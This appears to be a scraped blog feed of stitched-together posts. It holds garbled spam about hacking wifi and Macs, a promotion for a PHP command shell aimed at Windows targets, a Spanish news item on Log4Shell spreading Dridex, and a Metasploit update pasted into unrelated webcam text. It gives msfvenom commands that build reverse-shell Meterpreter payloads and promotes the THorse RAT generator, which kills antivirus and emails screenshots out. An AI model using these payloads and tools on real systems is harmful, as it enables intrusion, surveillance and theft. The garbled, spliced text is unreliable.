3/3/11 1:29 PM. If you're trying to hack someone's wifi, a useful bit of software you may want to try is called Wireshark. Wireshark is a wifi packet sniffer, which is an essential step in actually breaking into someone's wireless system. Of course, this is illegal, so make sure you're only doing it to test a network's security, or for your own. Now you can click on any window you want and take a shot of that entire window, shadow included. Command + Shift + 3 to take a shot of your entire desktop. You’ll get a file for each display connected. 2. Move The Dock. First, hit Command + Option + D on your keyboard to instantly hide the Dock. How to Make an Auto Hacking Wardrive: When it comes to computer security, sometimes it's good to know what it is that you're trying to protect yourself from. In this video, I'm going to cover the AutoRun feature in Windows and why, for security reasons, you should never use it. Counter blox hack for mac. Hacking my mac 2018 download.
How To Hack School Mac - powerfulheart.
This is how to hack in Prodigy. It is Workin' in 2021!!!The more people click this, the more videos I'll be doing!b121.
3 Ways to Hack a Computer - wikiHow.
Today I show you how to easily hack into any computer without the password. This one simple trick can be used to gain access to any computer or laptop in min.
Other links:
Gta Vice City Remastered Download Ocean Of Games
Digital Ally Body Camera User Manual
Quilt As You Go Book Free Download

0 notes
Text
The Not-So Simple PHP Command Shell Automates or simplifies many on target functions. Designed...
The Not-So Simple PHP Command Shell Automates or simplifies many on target functions. Designed for windows targets. It isn't pretty, but it works as intended. I have included an assortment of common windows enumeration and escalation tools. To generate your own msfvenom payload:
venom.exe : sudo msfvenom -p windows/meterpreter/reverse_tcp LHOST=(ATTACKBOXIP) LPORT=(ATTACBOXPORT) -e x64/shikata_ga_nai -f exe -o venom.exe
Including: ▫️ Simple system commands ▫️ File upload/download options ▫️ simple user manipulations (on compatible targets with sufficient privileges) ▫️ One click user info/ user permissions info ▫️ One click systeminfo ▫️ One Click processes list ▫️ One click file cleanup removes all files uploaded with this tool https://github.com/kaotickj/The-Not-So-Simple-PHP-Command-Shell

The Not-So Simple PHP Command Shell - YouTube Automates or simplifies many on target functions. Designed for windows targets. It isn't pretty, but it works as intended. I have included an assortment of c...
0 notes
Text
21 de Diciembre, 2021
Internacional
Instalan malware bancario

Los actores de amenazas ahora explotan la vulnerabilidad crítica de Apache Log4j llamada Log4Shell para infectar dispositivos vulnerables con el conocido troyano bancario Dridex o Meterpreter. El malware Dridex es un troyano bancario desarrollado originalmente para robar las credenciales bancarias en línea de las víctimas. Sin embargo, con el tiempo, el malware ha evolucionado para convertirse en un cargador que descarga varios módulos que se pueden usar para realizar diferentes comportamientos maliciosos, como instalar cargas útiles adicionales, propagarse a otros dispositivos, tomar capturas de pantalla y más.
E.@. También se sabe que las infecciones por Dridex conducen a ataques de ransomware de operaciones que se cree están vinculadas al grupo de piratería Evil Corp. Estas infecciones de ransomware incluyen BitPaymer, DoppelPaymer y posiblemente otras variantes de ransomware de uso limitado. Cuando se ejecuta, la clase Java primero intentará descargar e iniciar un archivo HTA desde varias URL, lo que instalará el troyano Dridex. Si no puede ejecutar los comandos de Windows, asumirá que el dispositivo está ejecutando Linux / Unix y descargará y ejecutará un script de Python para instalar Meterpreter.
La ejecución de Meterpreter en una caja de Linux proporcionará a los actores de amenazas un shell remoto que pueden usar para implementar más cargas útiles o ejecutar comandos. Los actores de amenazas Dridex son conocidos por usar insultos raciales y religiosos en sus nombres de archivo y URL. Cuando se ejecuta, el archivo VBS verificará si el usuario es parte de un dominio de Windows al verificar varias variables de entorno. Si el usuario es parte de un dominio, el archivo VBS descargará Dridex DLL y lo ejecutará usando Rundll32.exe.
Con Meterpreter, los actores de amenazas pueden conectarse al servidor Linux comprometido y ejecutar comandos de forma remota para propagarse más en la red, robar datos o implementar ransomware. Con Log4j explotado por los actores de amenazas para instalar una amplia gama de malware, no sorprende que las operaciones de malware más activas comiencen a apuntar a la vulnerabilidad. Deberíamos esperar que otras operaciones de malware comiencen a utilizar la vulnerabilidad para comprometer servidores y redes corporativas internas. Por lo tanto, se recomienda encarecidamente que todas las organizaciones busquen aplicaciones vulnerables que utilicen Log4j y las actualicen a las últimas versiones.
Fuente
0 notes
Text
Connect A Webcam For Osx In Vmware

Using VMware Horizon Client for Mac OS X provides information about installing and using VMware Horizon™ Client™ software on a Mac to connect to a remote desktop or application in the datacenter. This information is intended for administrators who need to set up a View deployment that includes Mac. I'm having an issue trying to get my SR300 to work in a virtual environment (VMware Fusion v8.1.1). I'm using a MacBook Pro (Retina, 13-inch, Mid 2014) which has 2 x USB3.0 ports. When I connect the SR300 to my Mac (running OSX 10.11.2) the device shows up on the internal USB3.0 hub as 'Intel RealSense (TM) Camera SR300. Connecting Webcam in VMware OS X machine Hi guys, I was wondering if anyone had any luck connecting their built in webcam for use in OS X Sierra 10.12? Im currently using a Asus q325 I7-7700U with 16gb ram and intel 620 HD graphics.
Meterpreter Updates
This is a big week for Meterpreter. For starters, we've landed a new Meterpreter Python payload. Yes, yes, I know, you thought that Metasploit was all Ruby all the time, but this and the Python payloads for bind shells from Spencer McIntyre should help out on advancing the state of Meterpreter by leaps and bounds. Despite Metasploit's massive Ruby footprint, most security developers know Python well enough to scratch their own penetration testing itches in it, so I'm looking forward to a lot of active development here. Plus, since Python is part of the Linux Standard Base, you're quite likely to find it on pretty much any normal Linux distribution, so it should see a lot of use for non-Microsoft targets.
In other Meterpreter news, we have a new contributor entering the fray on the Windows 32-bit and 64-bit side by the name of OJ Reeves. His entire mission in life (at least, for now) is to make it much easier for normal humans to compile, test, and extend Meterpreter for Windows platform. If you've been down this hacking Meterpreter path in the past, you know what kind of pit vipers can be lurking in that code, so expect to see some massive improvements there in the next couple weeks.
VMWare Setuid Exploit (CVE-2013-1662)
This week also sees a new local privilege exploit targeting Linux, the VMWare Setuid vmware-mount Unsafe popen(3) module (aka, vmware-mount.rb). Discovered by Google's Tavis Ormandy and implemented by our own James Egypt Lee, this exploits a setuid vulnerability that takes advantage of a VMWare installation to sneak a root shell. Egypt discusses the Metasploit implementation at length in this blog post, so I encourage you to check it out. Note that this module does not enable attackers to escape from the VMWare guest to the host operating system; it's specifically useful for taking advantage of a VMWare installation to elevate privileges on the host OS itself.
More OSX Hijinks
The other set of modules I want to hilight is a trio from Rapid7's Joe Vennix: the OSX Capture Userspace Keylogger module, the OSX Manage Record Microphone module, and the OSX Manage Webcam module. As you can probably guess by their titles, these are all post-exploit modules penetration testers can exercise to extend their eyes and ears into the site under test. These kind of Hollywood-hacker style post-exploit tricks are exactly the kind of thing that great to demo to clients to help explain the true risk associated with Apple desktop / laptop bugs, since they are, by their nature, pretty dramatic and fun to use.
Tab Assassin
Finally, this week, we're going to be pulling the trigger on the great retabbing of Metasploit in order to bring us up to the normal, regular coding standards common to Ruby projects. While I have every expectation this change will be traumatic for long-time contributors, we're faithfully document everything along the way under the shortlink http://r-7.co/MSF-TABS. If you have patches and pull requests that are suddenly thrown into a conflicted state this week, the retabbing from @Tabassassin (pictured right) is probably the root cause. But never fear, just read the fine material regarding the change, and you should be back into an unconflicted state in two shakes.
New Modules
We've got eleven new modules this week. Including the ones mentioned above, we've got another three ZDI-derived exploits (which are always informative), a really nicely commented implementation of the MS13-059 exploit for Internet Explorer, and a pair of Windows post modules that can be used to further extend control over the victim machine. As always, thanks everyone for your contributions!
Connect A Webcam For Osx In Vmware Software
Exploit modules
VMWare Setuid vmware-mount Unsafe popen(3) by egyp7 and Tavis Ormandy exploits CVE-2013-1662
SPIP connect Parameter PHP Injection by Arnaud Pachot, Davy Douhine, and Frederic Cikala exploits OSVDB-83543
HP LoadRunner lrFileIOService ActiveX Remote Code Execution by juan vazquez and rgod exploits ZDI-13-182
HP LoadRunner lrFileIOService ActiveX WriteFileString Remote Code Execution by juan vazquez and Brian Gorenc exploits ZDI-13-207
Firefox XMLSerializer Use After Free by juan vazquez and regenrecht exploits ZDI-13-006
MS13-059 Microsoft Internet Explorer CFlatMarkupPointer Use-After-Free by sinn3r and corelanc0d3r exploits MS13-059
Auxiliary and post modules
OSX Capture Userspace Keylogger by joev
OSX Manage Record Microphone by joev
OSX Manage Webcam by joev
Windows Gather Prefetch File Information by TJ Glad
Windows Manage Set Port Forwarding With PortProxy by Borja Merino
Connect A Webcam For Osx In Vmware
If you're new to Metasploit, you can get started by downloading Metasploit for Linux or Windows. If you're already tracking the bleeding-edge of Metasploit development, then these modules are but an msfupdate command away. For readers who prefer the packaged updates for Metasploit Community and Metasploit Pro, you'll be able to install the new hotness today when you check for updates through the Software Updates menu under Administration.
Connect A Webcam For Osx In Vmware Download
For additional details on what's changed and what's current, please see Brandont's most excellent release notes.

0 notes
Photo
Access Windows with HTML Application on Kali Linux (Cybersecurity) http://ehelpdesk.tk/wp-content/uploads/2020/02/logo-header.png [ad_1] Hackers go after Windows 10 with... #awscertification #awscertifiedcloudpractitioner #awscertifieddeveloper #awscertifiedsolutionsarchitect #awscertifiedsysopsadministrator #becomeahacker #ciscoccna #comptiaa #comptianetwork #comptiasecurity #cracker #cracking #cybersecurity #ethicalhacking #hacker #hacking #howtohack #it #kalilinux #kubernetes #linux #metasploit #meterpreter #microsoftaz-900 #microsoftazure #networksecurity #snort #software #windowsserver #wirelesshacking
0 notes
Text
Msfvenom – generating shellcode

Binaries Linux msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f elf > shell.elf Windows: msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f exe > shell.exe Mac: msfvenom -p osx/x86/shell_reverse_tcp LHOST=<Your IP Address> Read more…
0 notes
Text
THorse A AT (Remote Administrator Trojan) Generator for Windows/Linux systems written in...
THorse A AT (Remote Administrator Trojan) Generator for Windows/Linux systems written in Python 3. Features: ▫️ Works on Windows/Linux ▫️ Notify New Victim Via Email ▫️ Undetectable ▫️ Does not require root or admin privileges ▫️ Persistence ▫️ Sends Screenshot of Victim PC's Screen via email ▫️ Give Full Meterpreter Access to Attacker ▫️ Didn't ever require Metasploit installed to create a trojan ▫️ Creates Executable Binary With Zero Dependencies ▫️ Create less size ~ 5Mb payload with advanced functionality ▫️ Obfusticate the Payload before Compiling it, hence Bypassing a few more antivirus ▫️ Generated Payload is Encrypted with base64, hence makes it extremely difficult to reverse engineer the payload ▫️ Function to Kill Antivirus on Victim PC and tries to disable the Security Center. And more. https://github.com/PushpenderIndia/thorse

-
1 note
·
View note
Photo

Sesión meterpreter de WIN10 recibida mediante exploit web delivery lanzado a través del módulo Shell de ST. #pentesting #malware #technology #hackerman #vulnerabilityassessment #computer #code #metasploit #jaymonsecurity #microsoft #fortnite #hackingtools #amazon #cybercrime #ceh #webdevelopper #web #vpn #facebookhack #pentester #informationsecurity #dataprotection #internet #instagram #carder #software #hackerspace #cyberattack #windows #linux (en Madrid, Spain) https://www.instagram.com/p/B5OGPPniQBx/?igshid=1uj593cwpyo7c
#pentesting#malware#technology#hackerman#vulnerabilityassessment#computer#code#metasploit#jaymonsecurity#microsoft#fortnite#hackingtools#amazon#cybercrime#ceh#webdevelopper#web#vpn#facebookhack#pentester#informationsecurity#dataprotection#internet#instagram#carder#software#hackerspace#cyberattack#windows#linux
0 notes